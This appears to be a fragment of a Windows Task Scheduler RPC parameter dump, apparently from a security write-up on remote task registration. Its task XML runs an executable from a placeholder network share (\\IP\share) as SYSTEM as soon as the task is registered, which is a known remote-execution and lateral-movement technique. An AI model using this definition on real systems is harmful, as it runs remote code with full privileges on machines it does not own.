 path: u'aa\x00'
xml: u'<?xml version="1.0"?><Task
xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"><Triggers><RegistrationTrigger/></Triggers><Actions><Exec
><Command>\\\\IP\\share\\executable.exe</Command></Exec></Actions></Task>\x00'
flags: 6
sddl: NULL
logonType: 3
cCreds: 1
pCreds:
[
userId: u'S-1-5-18\x00'
password: NULL
flags: 1,
]